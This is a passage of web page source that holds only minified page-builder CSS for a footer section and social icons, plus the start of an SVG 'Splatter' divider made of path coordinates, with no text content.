.thrv_symbol_872099 [data-css="tve-u-175abbd4706"] h2,:not(#tve) .thrv_symbol_872099 [data-css="tve-u-175abbd4706"] h3,:not(#tve) .thrv_symbol_872099 [data-css="tve-u-175abbd4706"] h4,:not(#tve) .thrv_symbol_872099 [data-css="tve-u-175abbd4706"] h5,:not(#tve) .thrv_symbol_872099 [data-css="tve-u-175abbd4706"] h6{color: var(--tve-color,rgb(221,221,221));--tve-applied-color: var$(--tve-color,var$(--tcb-skin-color-14));--tcb-applied-color: var$(--tcb-skin-color-14);}.thrv_symbol_872099 [data-css="tve-u-175abbd4706"]{--tve-color: rgb(221,221,221);--tve-applied---tve-color: var$(--tcb-skin-color-14);padding: 50px 0px !important;}.thrv_symbol_872099 [data-css="tve-u-175abc15bc5"]::after{clear: both;}.thrv_symbol_872099 [data-css="tve-u-175637e5e77"] .tve_social_items .tve_s_item{display: inline-block;}.thrv_symbol_872099 .tve_s_item[data-network="ig"][data-css="tve-u-1779fcee1d7"]{--tcb-local-color-style-5: #171716;}.thrv_symbol_872099 .tve_s_item[data-network="fb"][data-css="tve-u-1779fcee1da"]{--tcb-local-color-style-5: #3569b4;}.thrv_symbol_872099 .tve_s_item[data-network="t"][data-css="tve-u-1779fcee1dd"]{--tcb-local-color-style-5: #42b3ea;}.thrv_symbol_872099 .tve_s_item[data-network="yt"][data-css="tve-u-1779fcee1e0"]{--tcb-local-color-style-5: #ec162c;}.thrv_symbol_872099 .tve_s_item[data-network="pin"][data-css="tve-u-1779fcee1e3"]{--tcb-local-color-style-5: #f2303c;}.thrv_symbol_872099 .tve_s_item[data-network="tumblr"][data-css="tve-u-1779fcee1e6"]{--tcb-local-color-style-5: rgb(23,23,22);}.thrv_symbol_872099 [data-css="tve-u-175637e364f"]{justify-content: center !important;}.thrv_symbol_872099 .tve_s_item[data-network="patreon"][data-css="tve-u-177d2cf78c9"]{--tcb-local-color-style-5: rgb(23,23,22);}.thrv_symbol_872099 [data-css="tve-u-177d2cf78cb"]{font-size: 15px !important;}.thrv_symbol_872099 [data-css="tve-u-1779fcf61c3"]{font-size: 15px !important;}.thrv_symbol_872099 [data-css="tve-u-1779fcf61c9"]{font-size: 15px !important;}.thrv_symbol_872099 [data-css="tve-u-1779fcf61cf"]{font-size: 15px !important;}.thrv_symbol_872099 [data-css="tve-u-1779fcf61d5"]{font-size: 15px !important;}.thrv_symbol_872099 [data-css="tve-u-1779fcf61dc"]{font-size: 15px !important;}.thrv_symbol_872099 [data-css="tve-u-1779fcf61e2"]{font-size: 15px !important;}:not(#tve) .thrv_symbol_872099 [data-css="tve-u-177d2ece5ae"]{color: inherit !important;--tve-applied-color: inherit !important;font-size: 14px !important;}:not(#tve) .thrv_symbol_872099 [data-css="tve-u-177d2ecf0c7"]{color: inherit !important;--tve-applied-color: inherit !important;font-size: 14px !important;}:not(#tve) .thrv_symbol_872099 [data-css="tve-u-177d2ecf925"]{color: inherit !important;--tve-applied-color: inherit !important;font-size: 14px !important;}:not(#tve) .thrv_symbol_872099 [data-css="tve-u-177d2ed1d1a"]{color: inherit !important;--tve-applied-color: inherit !important;font-size: 14px !important;}:not(#tve) .thrv_symbol_872099 [data-css="tve-u-177d2ed24f4"]{color: inherit !important;--tve-applied-color: inherit !important;font-size: 14px !important;}:not(#tve) .thrv_symbol_872099 [data-css="tve-u-177d2ed2f6e"]{color: inherit !important;--tve-applied-color: inherit !important;font-size: 14px !important;}:not(#tve) .thrv_symbol_872099 [data-css="tve-u-177d2eed8b9"]{padding-bottom: 0px !important;margin-bottom: 0px !important;line-height: 1.5em !important;font-size: 14px !important;}.thrv_symbol_872099 [data-css="tve-u-17a775e3345"]{max-width: 31.5%;}.thrv_symbol_872099 [data-css="tve-u-17a775ed0e2"]{max-width: 33.3334%;}.thrv_symbol_872099 [data-css="tve-u-17a775ed0f7"]{max-width: 35.2%;}.thrv_symbol_872099 [data-css="tve-u-17a775f0ab7"]{--tve-alignment: right;margin-left: auto !important;margin-right: auto !important;float: right;z-index: 3;position: relative;}.thrv_symbol_872099 [data-css="tve-u-17a775f17e9"]::after{clear: both;}:not(#tve) .thrv_symbol_872099 [data-css="tve-u-18fec126ad7"]{color: rgb(255,255,255) !important;--tve-applied-color: var$(--tcb-color-3) !important;text-decoration-line: none !important;text-decoration-color: var(--eff-color,currentColor) !important;--eff: none !important;}.thrv_symbol_872099 [data-css="tve-u-18fec1372a5"]{padding-top: 15px !important;padding-bottom: 0px !important;margin-bottom: -30px !important;}}@media (max-width: 1023px){.thrv_symbol_872099 [data-css="tve-u-16ecb1169a6"]{padding-bottom: 15px !important;flex-wrap: wrap !important;}.thrv_symbol_872099 [data-css="tve-u-16ecb116f18"]{margin-bottom: 0px !important;}.thrv_symbol_872099 [data-css="tve-u-16ecb1169a6"] > .tcb-flex-col{flex-basis: 311px !important;}.thrv_symbol_872099 [data-css="tve-u-16ecc3abe12"]{margin-bottom: 30px !important;}.thrv_symbol_872099 [data-css="tve-u-17053db9f59"]{margin-bottom: 30px !important;}.thrv_symbol_872099 .symbol-section-in{padding: 40px 40px 20px !important;}.thrv_symbol_872099 [data-css="tve-u-175637e364f"]{padding-top: 0px !important;}.thrv_symbol_872099 [data-css="tve-u-175637e5e77"]{--tve-alignment: center;border-top: 1px solid rgb(80,86,91);margin-left: auto !important;margin-right: auto !important;padding-top: 20px !important;}.thrv_symbol_872099 [data-css="tve-u-16eac533e94"]{--tve-alignment: center;float: none;margin-left: auto !important;margin-right: auto !important;padding-bottom: 15px !important;}}@media (max-width: 767px){:not(#tve) .thrv_symbol_872099 .symbol-section-in p,:not(#tve) .thrv_symbol_872099 .symbol-section-in li,:not(#tve) .thrv_symbol_872099 .symbol-section-in blockquote,:not(#tve) .thrv_symbol_872099 .symbol-section-in address,:not(#tve) .thrv_symbol_872099 .symbol-section-in .tcb-plain-text,:not(#tve) .thrv_symbol_872099 .symbol-section-in label{font-size: 14px;}:not(#tve) .thrv_symbol_872099 [data-css="tve-u-16eac5dd29c"]{letter-spacing: 0px;font-size: 10px !important;}.thrv_symbol_872099 [data-css="tve-u-16ecc3abe12"]{margin-bottom: 20px !important;}.thrv_symbol_872099 [data-css="tve-u-16ecb1169a6"]{flex-flow: wrap !important;}.thrv_symbol_872099 [data-css="tve-u-16ecb1169a6"] > .tcb-flex-col{flex-basis: 257px !important;}.thrv_symbol_872099 [data-css="tve-u-17053db9f59"]{margin-bottom: 20px !important;}.thrv_symbol_872099 .symbol-section-in{padding: 30px 20px 20px !important;}.thrv_symbol_872099 [data-css="tve-u-175637e364f"]{padding-top: 0px !important;}.thrv_symbol_872099 [data-css="tve-u-175637e5e77"]{--tve-alignment: center;margin-left: auto !important;margin-right: auto !important;}.thrv_symbol_872099 [data-css="tve-u-175637e5e77"] .tve_social_items{font-size: 14px !important;}.thrv_symbol_872099 [data-css="tve-u-1779fcf61c3"]{font-size: 14px !important;}.thrv_symbol_872099 [data-css="tve-u-1779fcf61c9"]{font-size: 14px !important;}.thrv_symbol_872099 [data-css="tve-u-1779fcf61cf"]{font-size: 14px !important;}.thrv_symbol_872099 [data-css="tve-u-1779fcf61d5"]{font-size: 14px !important;}.thrv_symbol_872099 [data-css="tve-u-1779fcf61dc"]{font-size: 14px !important;}.thrv_symbol_872099 [data-css="tve-u-1779fcf61e2"]{font-size: 14px !important;}.thrv_symbol_872099 [data-css="tve-u-177d2cf78cb"]{font-size: 14px !important;}}</style> <div class="symbol-section-out" style="" data-tcb_hover_state_parent="" data-css="tve-u-1779fd0c620" data-ct-name="Splatter" data-ct="fancydivider-38683" data-element-name="Fancy Divider"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 77.81" data-position="top" data-ct="38683" decoration-type="Splatter" class="svg-shape-top" width="100%" preserveAspectRatio="none" data-css="tve-u-175abbc40d2" style=""><defs><style></style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="p175abbc40c1" d="M909.44,66.35l0,0C909.07,66.58,909.26,66.53,909.44,66.35Z"></path><path class="p175abbc40c1" d="M637.55,58.72a.46.46,0,0,0,.47-.21c-.21-.06-.36-.14-.38-.25a7.48,7.48,0,0,0-1.85.37,7.61,7.61,0,0,0,1.85.19Z"></path><path class="p175abbc40c1" d="M909.7,66.2a1.72,1.72,0,0,0-.25.14h0A1.5,1.5,0,0,0,909.7,66.2Z"></path><path class="p175abbc40c1" d="M140.84,71.1a1.2,1.2,0,0,0,.32.47l.06,0C141.47,71.19,141.06,71.2,140.84,71.1Z"></path><path class="p175abbc40c1" d="M638.48,57.1a.28.28,0,0,0,0-.15c.17,0,.17-.09.2-.18l-1,0C637.43,56.94,637.82,57.07,638.48,57.1Z"></path><path class="p175abbc40c1" d="M638,57.53h.36c0-.15.1-.3.13-.43C637.85,57.17,638.28,57.45,638,57.53Z"></path><path class="p175abbc40c1" d="M615.35,52.39h-.18c.09-.08.27-.07.3-.2l-.89.05a4.15,4.15,0,0,0,1.59.3C616,52.41,615.56,52.46,615.35,52.39Z"></path><path class="p175abbc40c1" d="M342.44,51.78l-.09,0,.32,0A.53.53,0,0,0,342.44,51.78Z"></path><path class="p175abbc40c1" d="M140.8,71c1.26,0-.12-.39,0,0Z"></path><path class="p175abbc40c2" d="M110.28,65.16c0-.06,0-.11,0-.16l-.46.29A2.93,2.93,0,0,0,110.28,65.16Z"></path><path class="p175abbc40c2" d="M204.53,66l-.63-1.68-3.72,1.11C201.68,66.83,202.46,65.67,204.53,66Z"></path><polygon class="p175abbc40c2" points="164.31 67.2 156.77 68.42 157.25 68.67 164.31 67.2"></polygon><path class="p175abbc40c2" d="M76.34,59.1c2-.57.2-1.71.73-2.74C75.92,59.42,74.58,56.41,76.34,59.1Z"></path><path class="p175abbc40c2" d="M69.8,61a3.23,3.23,0,0,0,2.36-.89C70.62,58.84,70.62,60.4,69.8,61Z"></path><path class="p175abbc40c2" d="M637.84,67.86l-2.23,2.43,5.28-.05C643.05,69.65,640.25,68.69,637.84,67.86Z"></path><path class="p175abbc40c2" d="M379.43,64.09c1.08.33,2.35.55,2.18,1C382.8,64.6,383.05,64.2,379.43,64.09Z"></path><path class="p175abbc40c2" d="M381.61,65.1c-.23.1-.48.2-.77.3.24,0,.44-.06.72-.13C381.63,65.2,381.59,65.16,381.61,65.1Z"></path><path class="p175abbc40c2" d="M539.89,65.69,538.82,64l-6.23,1.12C535.11,66.5,536.42,65.34,539.89,65.69Z"></path><path class="p175abbc40c2" d="M313.75,61.39a7.93,7.93,0,0,0,4-.91C315.19,59.2,315.15,60.75,313.75,61.39Z"></path><path class="p175abbc40c2" d="M884.93,57.66l-.07,0a6.94,6.94,0,0,0-2.4.35C883.28,57.87,884.13,57.79,884.93,57.66Z"></path><polygon class="p175abbc40c2" points="601.72 75.65 601.72 75.65 601.72 75.65 601.72 75.65"></polygon><path class="p175abbc40c2" d="M683.05,75.06a10.2,10.2,0,0,0-1.1,0A5.09,5.09,0,0,0,683.05,75.06Z"></path><path class="p175abbc40c2" d="M749.53,71l-1.39.12A7.86,7.86,0,0,0,749.53,71Z"></path><path class="p175abbc40c2" d="M616.47,69.38c.08-.25.16-.51,1.15-.45l-2-.1a1.06,1.06,0,0,1,.2.26l0,.26Z"></path><path class="p175abbc40c2" d="M639,74.08l1.33.08c1.35-.87-1.06-1.4-4.37-1.78A10.17,10.17,0,0,0,639,74.08Z"></path><path class="p175abbc40c2" d="M29.5,40.51c.08-.1.27-.27-.5-.32s-1.71.07-1.48.21A9.94,9.94,0,0,0,29.5,40.51Z"></path><path class="p175abbc40c2" d="M61.34,39.62a9.46,9.46,0,0,0,2.59.14c3.23-.24,6.16-.69,5.41-1.19-1.43-.17-3-.17-4.3-.32.26.41-2.51-.25-3.12.18C59.51,38.8,60.65,39.19,61.34,39.62Z"></path><path class="p175abbc40c2" d="M56.84,46.1a2,2,0,0,0-1.21-.32c-3.55-.17-7.09-.29-10.63-.3-4,0-8.41-.29-12.4.47-1.85.36,0,.84.85,1,.35.07.8.45,1.17.57a13.31,13.31,0,0,0,2,.47,48.63,48.63,0,0,0,5.64.62c4.51.3,9.05.35,13.57.26,1.44,0,2.88-.08,4.32-.14.74,0,1.47-.08,2.21-.09a2.4,2.4,0,0,0,1.58-.41S57.1,46.81,56.84,46.1Z"></path><path class="p175abbc40c2" d="M89.61,44.49c1.46,0,4.67,0,4-.37-.37-.12.09-.33-1.26-.37s-3.91-.16-4.28.18C87.92,44.14,88.08,44.39,89.61,44.49Z"></path><path class="p175abbc40c2" d="M106.22,45.76c-.37-.12.16-.21-.63-.31a23.35,23.35,0,0,0-3.46.09l1.08.32A16,16,0,0,0,106.22,45.76Z"></path><path class="p175abbc40c2" d="M112.79,43.88a25.54,25.54,0,0,0,3.33-.07l.18.14-1.08.07c.13.21-.67.34.44.47a6.13,6.13,0,0,0,.86.11,2.67,2.67,0,0,0,2.24.92c.42-.33.08-.75-.29-.91h0l1.71-.09c.31-.19-.07-.36-.75-.51l-.66,0a1.12,1.12,0,0,0-.39-.54,2.5,2.5,0,0,0-1.79.07A4.91,4.91,0,0,0,115,43.2a20.54,20.54,0,0,0-3.41.16C110.66,43.51,111.42,43.79,112.79,43.88Z"></path><path class="p175abbc40c2" d="M113.86,46.3a33.34,33.34,0,0,1-4-.06,13.13,13.13,0,0,1-2.54.15c-4.06,0-.93.61-1.44,1a44.56,44.56,0,0,0,10.1.26c.72-.26-.86-.68,1.6-.72C116.76,46.72,114,46.58,113.86,46.3Z"></path><path class="p175abbc40c2" d="M81.77,52.05a38.14,38.14,0,0,0,7,.17c0-.49,4.38-.24,6.37-.35-.87-.22,1.25-.8-.33-1.22l-5.22-.16a14.74,14.74,0,0,1-4.07.06C88.83,51.17,79.72,51.35,81.77,52.05Z"></path><path class="p175abbc40c2" d="M223.68,44c.57.22,2.28.63-.73.71-1.78.42,3.12.81,1.76,1.21.48.06,1.66.09,2.88.17,1.6.25-.64.38-.65.61l2-.32a9.69,9.69,0,0,1,3.87.6c.55,0,.24-.31,1.56-.29a49.39,49.39,0,0,0,7.61.05l-.53-.15c2.85-.09,6-.37,8.56-.28-.55-.18-1.14,0-1.66-.1.11-.29,2.21-.9,3.38-1.36-2.23-.32-1.44-.94-1.87-1.15a6.79,6.79,0,0,1-1.79.15c-2.33,0-3.5-.25-3.06-.46-4.14.12-7.45-.53-11.39-.08-3.69.18-3-.6-4.24-1-.82.31,2.26.82-.18,1.12l-1.1-.14c-1.43.27-3.05.49-2.51.9Z"></path><path class="p175abbc40c2" d="M221.51,45c.4-.06-.07-.12-.09-.16C220.57,44.9,221,45,221.51,45Z"></path><path class="p175abbc40c2" d="M268.88,46.78a58.49,58.49,0,0,0,9.53-.11l-1.77,0c-.23-.15.7-.52,2.6-.51-1.29-.2-.51.13-2.3,0s-1.1-.36-.6-.42c-2.19.17-5.24-.28-6.14.08-1.25-.12-.94.38-2.67.15C269.18,46.32,266.51,46.47,268.88,46.78Z"></path><path class="p175abbc40c2" d="M243.64,50.72c.83-.09.4-.29-.62-.31C240.88,50.48,241.79,50.79,243.64,50.72Z"></path><path class="p175abbc40c2" d="M284.83,44.57c.48-.17-.71-.21-1.31-.25a3.42,3.42,0,0,1-1,.11A5,5,0,0,0,284.83,44.57Z"></path><path class="p175abbc40c2" d="M328.35,48.36a1,1,0,0,0,.48-.2C328.5,48.21,328.41,48.29,328.35,48.36Z"></path><path class="p175abbc40c2" d="M326.45,50.7c.58.23-.72.25.54.42l-.34-.09c1.49-.41,3-.29,6.05-.3l-.76-.07a13.19,13.19,0,0,1,3.79-.45c-1-.52-.9-.77-1-1.2-2.94.1-4.86-.42-6.66-.45a.38.38,0,0,0,.3-.2c-1.43.36-5.39.35-5.8.68-4-.18.26.92-4.23.93a38.58,38.58,0,0,1,5.54.77A22.49,22.49,0,0,1,326.45,50.7Z"></path><path class="p175abbc40c2" d="M341.81,49.86c-.07-.08-.23,0-.3,0l.11,0c.15.12.18.19,0,.36s.05.6-.34.72l.56.12c.12.14,0,.22-.11.31h0l-.05,0c0,.12.06.05.15,0l.3.11a.84.84,0,0,1-.08.3c-1.78.23-.28.6-2.52.79,3.89.44,4.12,1.31,9.52,1.62l0-.05a67,67,0,0,1,7.46.43.44.44,0,0,1-.16.12c.11,0,.18,0,.25-.11l.11,0,.19,0-.05.32c.08,0,.16,0,.17-.12l.36.17c.21.07,0,.25,0,.36.2,0,.37-.36.62-.16l0,.08.25-.06,0,.11c.22,0,.22-.34.46-.19-.07.07,0,.14,0,.19.14-.22.25-.44.56-.52.13,0,.08.14.14.22l.13-.24.18.09c.09-.1.06-.27.1-.4,2,0,4.13,0,4.54-.26.84.06,2.28,0,3.2,0l-.63-.08a20.08,20.08,0,0,1,5.73-1.06c-1.63-.07-3-.22-3.06-.53a11.91,11.91,0,0,0,1.55-.06,8.68,8.68,0,0,0-1.92-.06c-1-.21.36-.38.52-.58l2.54-.12a35.83,35.83,0,0,0-5.12.15c-.79-.1-3.55-.36-1.13-.42-2.25-.23-5.35-.26-6.73-.62-4.06-.08-7.78.17-11.24-.11a11.72,11.72,0,0,1-2.13.51c-.14-.36.56-.58,0-.81.13-.17.34-.06.47-.12-.06,0-.37,0-.34-.23.48-.28-.49-.19-.12-.52a.28.28,0,0,1-.23-.26c-.2,0-.23-.23-.46-.28s-.5-.42-.88-.46c-.05,0,0,.17-.16.17-.07-.21-.4-.11-.45-.09-.25.35-1.05-.24-1.19.43-.32.21-.4-.11-.73,0,.08.14.45.15.28.38C341.74,49.46,342,49.72,341.81,49.86Zm.63,1.92a.53.53,0,0,1,.23,0l-.32,0Z"></path><path class="p175abbc40c2" d="M359,50.76a2.28,2.28,0,0,0,.36.1h.13C359.57,50.8,359.12,50.78,359,50.76Z"></path><path class="p175abbc40c2" d="M367.58,54.24l.63.09A3,3,0,0,0,367.58,54.24Z"></path><path class="p175abbc40c2" d="M374.32,51.71c.38,0,.73,0,1.08,0A9.16,9.16,0,0,0,374.32,51.71Z"></path><path class="p175abbc40c2" d="M377.94,51.7a13.49,13.49,0,0,0-2.54,0A19.6,19.6,0,0,0,377.94,51.7Z"></path><polygon class="p175abbc40c2" points="373.9 52.23 373.5 52.29 374.38 52.29 373.9 52.23"></polygon><path class="p175abbc40c2" d="M388.91,50.45c-.92-.09-1.11.08-1.06.16C388.74,50.66,390,50.64,388.91,50.45Z"></path><path class="p175abbc40c2" d="M391.48,56.45c1.41.42,5.11.32,6.43.34-1.55-.17.7-.28.44-.47a9.35,9.35,0,0,0-3.31-.45C392.54,55.79,390.1,56.07,391.48,56.45Z"></path><path class="p175abbc40c2" d="M406.52,55.72c2.84.39,4.78.5,8,.78-.31-.27,2.73-.28,4.49-.22-1.81-.36,1.31-.47,2.51-.64-.57-.46-2.56-.66-3.87-1.15,0,.23-3.53.13-3-.14-2.68.36-5.47.06-7.49.31,1.76.28-1.68.08-.64.37-.55,0-.89,0-1.47,0C408,55.08,405.85,55.55,406.52,55.72Z"></path><path class="p175abbc40c2" d="M408.82,61.26a22.45,22.45,0,0,0-3.94-.54,35.8,35.8,0,0,0-4.28.33l-.32,0a21.61,21.61,0,0,0,3.58.91C404.8,61.55,410.6,61.81,408.82,61.26Z"></path><path class="p175abbc40c2" d="M488.48,53.36c3.22.35,5.36.8,8.71,1.08L497,54.3c2.2-.19,3.32.24,5.24.33l-.6-.28c3.9.26,6.67-.19,10.3.1-1.29-.22-2.17,0-3.57-.16.66-.37,2.27-.33,4.2-.47L511,53.64c1.2-.18,1.21-.4,2.69-.57-2,.1-.82-.2-1.19-.33,1.19-.17,3.87.21,2.62-.19-4.79-.31-7.73-1.15-13.21-1.41-3.71.08-5.85.12-9.1.23l-.11-.16-3.93.66c-.16,0-.44,0-.34-.08C487.57,52.32,484.8,52.77,488.48,53.36Z"></path><path class="p175abbc40c2" d="M486.52,55.68a10.24,10.24,0,0,0-2.12.09C485.33,55.86,486.93,55.9,486.52,55.68Z"></path><polygon class="p175abbc40c2" points="497.97 54.56 499.94 54.95 499.71 54.8 497.97 54.56"></polygon><path class="p175abbc40c2" d="M517.77,52.43c.56,0,.64-.14.32-.18C517.51,52.24,517.3,52.36,517.77,52.43Z"></path><path class="p175abbc40c2" d="M592.08,52.91c0,.07,0,.14-.08.16l.32.12-.05.16c.13,0,.32-.05.44.07a.18.18,0,0,1-.07.16c.23,0,.36-.1.57-.12.21.39.42-.37.56,0l.21-.16c.36-.39.28-.14.55-.51,0-.08,0-.14.06-.21l.19,0c1.36.17,1.74.62,4,.49,2.76.65,7.71.37,10.83.61,0,0-.05,0,0-.05a19.35,19.35,0,0,0,4.25-.41,1.15,1.15,0,0,1,.4.09c.68-.2,1.56-.46.93-.77a6.51,6.51,0,0,1,1.08,0,.18.18,0,0,1,0,.18l.13-.09.16-.08.64,0-.57,0a.76.76,0,0,1,.59,0c.16-.36.81-.41.58-.94a1.47,1.47,0,0,0-.77-.67c.19-.2.29-.39.5-.48v-.94c-.1-.14-.34-.21-.31-.39-.37,0-.9-.49-1.32-.05-.52-.07-.62.39-1.2.32l.07.05c.11.21-.1.21-.22.23a.31.31,0,0,1,.22.11c-.15.12-.26.28-.44.33h.13c.34.25-.26.32-.32.5l.45.05-.13.16,0,0a.34.34,0,0,1,.32.12l-.18.11.63.1c-.09.22.1.25.26.39l-.21.11s.15.09.13.16-.08.14-.18.12l.12.16a.28.28,0,0,1-.11.08c-2.81-.11-1.2-.71-5.21-.7-.29-.1.53-.07.75-.1-2.5-.34-6.68,0-9.9-.4a28.05,28.05,0,0,0-6.61.77c-.25,0-.47-.46-.76-.17-.71-.35-.6.39-1.05.23l.05,0c-.21.05-.16.32-.45.32.27.17-.23.17,0,.24.37.25-.21.23-.07.5Zm23.39-.72c0,.13-.21.12-.3.2h.18c.21.07.68,0,.82.15a4.15,4.15,0,0,1-1.59-.3Z"></path><path class="p175abbc40c2" d="M609.57,53.71a6.44,6.44,0,0,0,1.34.16C610.52,53.8,610.06,53.75,609.57,53.71Z"></path><path class="p175abbc40c2" d="M496.65,58.68l1,0-.31,0A2.67,2.67,0,0,0,496.65,58.68Z"></path><path class="p175abbc40c2" d="M494.68,60.24a44,44,0,0,0,4.55.38c1.86-.27.91-.4,3.25-.6l-2.69-.16c.34-.41-3-.12-4.53-.12C494.31,59.84,494.18,60.13,494.68,60.24Z"></path><polygon class="p175abbc40c2" points="500.25 59.66 499.86 59.72 500.01 59.74 500.25 59.66"></polygon><polygon class="p175abbc40c2" points="619.06 51.45 618.72 51.46 619.76 51.46 619.06 51.45"></polygon><path class="p175abbc40c2" d="M623.18,51.42c-.57,0-.32,0-.17.1S623.66,51.47,623.18,51.42Z"></path><path class="p175abbc40c2" d="M616.22,53.1a6.77,6.77,0,0,0-.73-.08C615.74,53.06,616,53.21,616.22,53.1Z"></path><path class="p175abbc40c2" d="M614.53,53.76c-.27-.28-1.66-.09-2.57-.08C612.25,53.79,613.55,53.65,614.53,53.76Z"></path><polygon class="p175abbc40c2" points="617.7 53.08 617.32 53.02 616.47 53.14 616.97 53.21 617.7 53.08"></polygon><path class="p175abbc40c2" d="M646.91,55.39a20.38,20.38,0,0,0,5.06.07l-1.46-.29C649.2,55.12,646.3,55.07,646.91,55.39Z"></path><path class="p175abbc40c2" d="M617.44,60.26c-.06,0-.08.13-.19.11,0-.2-.31-.18-.37-.18-.31.25-.84-.44-1.15.11-.34.12-.32-.18-.63-.16,0,.14.34.23.13.39-.32-.09-.21.19-.37.28,0-.08-.2-.07-.26-.07l.08.07c.1.14.1.21-.08.32s-.13.53-.5.56l.44.22c.08.19-.12.21-.25.28s.28-.18.39.12-.19.3-.26.43l.44-.11c.55.09.08.53,0,.6.19,0,.13-.3.4-.21s-.24.23-.08.44l.18-.17c.42-.34.47.4.71.28.32-.46.79,0,1-.07s.39-.43.68-.21v-.11c0-.11.21-.23.32-.11-.19-.46.68-.46.18-.83.16-.12.31,0,.44,0-.05-.05-.31-.12-.23-.28.5-.14-.37-.27,0-.48a.24.24,0,0,1-.13-.28c-.12-.07-.14-.18-.22-.27h.07a6.81,6.81,0,0,0,1.72,0c-.14-.23-1.79-.19-2-.09C617.8,60.76,617.71,60.36,617.44,60.26Z"></path><path class="p175abbc40c2" d="M620.75,50.24c0-.11.16-.27-.31-.33s-1.06.07-.91.21A3.51,3.51,0,0,0,620.75,50.24Z"></path><path class="p175abbc40c2" d="M623.18,56.71c.19.27-.79.08-1.4.16-.18.23,1.81.69-.1.89.5.59,2.65,1.23,4.9,1.66,1.26.2,4.86-.33,7,0l-.36-.22c1.82-.09,2.75-.08,4.35-.21l-.13,0,.13.11c.08.3-.34.07-.44.21.07,0,.2,0,.26.07a.31.31,0,0,1-.13.28c.07,0,.36.13.23.32s-.31.2-.5.27l.4.12c0,.14-.13.19-.21.28h.44c.11.25-.13.32-.23.43h.23c.34.1,0,.39.13.35s.29,0,.37.09-.13.16-.1.28l.31-.1c.24.07,0,.21,0,.32l.24-.11c.1.11.18.32.07.44l.32-.16c.32.2-.05.5,0,.66.19,0,.1-.29.32-.39s.89,0,.81.39c.39.07.26-.39.63-.39.16,0,.47,0,.45.28.78,0,.23-.92.94-1.1l.24.38-.05-.5c.08-.46.47,0,.55,0s-.29-.19-.19-.37.08-.09.14-.07c-.37-.16.13-.34.13-.48h-.08c-.05-.14-.14-.32-.05-.46l.37,0c-.11-.11-.51,0-.37-.27,0-.14.15-.12.26-.16-.13-.07-.63-.28-.26-.51-.42-.05,0-.44-.37-.39v0a11.64,11.64,0,0,1,2.37-.33c-.49-.32-.5-.59-1.4-.8a12.07,12.07,0,0,0-2.29-.15.35.35,0,0,0-.07-.12l-.14.12h-.22c-.27-.11-.06-.4-.22-.63-.29.13.18.5-.24.55,0-.21-.5-.3-.26-.6-.24.18-.42-.09-.63-.16-.11.21-.31-.19-.31.11-.11,0-.16-.07-.27-.07s0,0,0,0a13.31,13.31,0,0,0-2.41-.53,6.39,6.39,0,0,0,2.18-.69c-.05-.35-2.85-.58-.89-.89-.6-.15-1.85-.09-2.63-.24l.86-.37c-3,.09-3.91-.25-6.67-.13.05-.1.54-.24-.21-.31l-1.23.34c-.75-.07-.52-.4-1-.46l-.2.19a4.45,4.45,0,0,0-1.77.12c.33.14-1,.33.39.31.32.59-2.32.08-2.85.59s.48,1.23-1.45,1.63C621.24,56.88,622.13,56.36,623.18,56.71Zm15.17.83H638c.29-.08-.14-.36.49-.42C638.45,57.24,638.38,57.39,638.35,57.54Zm-.67-.79,1,0c0,.09,0,.23-.2.18a.28.28,0,0,1,0,.15C637.82,57.07,637.43,56.94,637.68,56.75Zm0,1.51c0,.11.17.19.38.25a.46.46,0,0,1-.47.21l.09.1a7.61,7.61,0,0,1-1.85-.19A7.48,7.48,0,0,1,637.64,58.26Z"></path><path class="p175abbc40c2" d="M645.8,59a9.86,9.86,0,0,0,3.3.1c.86-.14.84-.41.83-.68a8.31,8.31,0,0,0-2-.27C646,58.07,644.67,58.66,645.8,59Z"></path><path class="p175abbc40c2" d="M668,57.23a17,17,0,0,0,6.26.25c.45-.26-.53-.67,1-.73-.52-.17-2.2-.3-2.32-.59a12.74,12.74,0,0,1-2.46,0,5.15,5.15,0,0,1-1.58.15C666.42,56.31,668.36,56.87,668,57.23Z"></path><path class="p175abbc40c2" d="M653.1,61.91a15,15,0,0,0,4.33.18c0-.5,2.71-.24,3.94-.35-.54-.22.78-.8-.2-1.22l-3.24-.16a5.83,5.83,0,0,1-2.52,0C657.47,61,651.83,61.21,653.1,61.91Z"></path><path class="p175abbc40c2" d="M769,55.81a22.56,22.56,0,0,0,5.9-.21l-1.09,0c-.15-.14.43-.52,1.6-.52-.8-.2-.31.13-1.42.07-1.27,0-.53-.45-.25-.43-1.37.23-3.35-.23-3.93.16-.77-.11-.58.38-1.65.18C769.15,55.35,767.5,55.53,769,55.81Z"></path><path class="p175abbc40c2" d="M806.11,56.48c-.21.06-.26.14-.29.21A.62.62,0,0,0,806.11,56.48Z"></path><path class="p175abbc40c2" d="M799.62,58.44a15.55,15.55,0,0,1,3.44.69c.2-.19,1.1,0,1.61-.07.36.22-.45.26.33.41l-.21-.08c.92-.44,1.87-.33,3.75-.39l-.48,0a5.14,5.14,0,0,1,2.35-.5,1.37,1.37,0,0,1-.65-1.19c-1.82.14-3-.36-4.13-.36a.3.3,0,0,0,.19-.21c-.88.38-3.34.42-3.59.76C799.73,57.32,802.4,58.36,799.62,58.44Z"></path><path class="p175abbc40c2" d="M797.93,59.22a3.72,3.72,0,0,0-1-.13c-.33.09-.28.21.11.29C797.57,59.45,797.88,59.32,797.93,59.22Z"></path><polygon class="p175abbc40c2" points="810.4 57.04 810.08 57.13 810.45 57.16 810.4 57.04"></polygon><polygon class="p175abbc40c2" points="810.09 59.03 810.55 59.04 810.35 59.01 810.09 59.03"></polygon><path class="p175abbc40c2" d="M817.92,58.66c.09-.09.8-.25.16-.31C818.11,58.46,817.9,58.57,817.92,58.66Z"></path><path class="p175abbc40c2" d="M830.18,62l.39.07A1.24,1.24,0,0,0,830.18,62Z"></path><path class="p175abbc40c2" d="M824.8,58.65a1.22,1.22,0,0,0,.23.1h.08C825.18,58.68,824.9,58.67,824.8,58.65Z"></path><path class="p175abbc40c2" 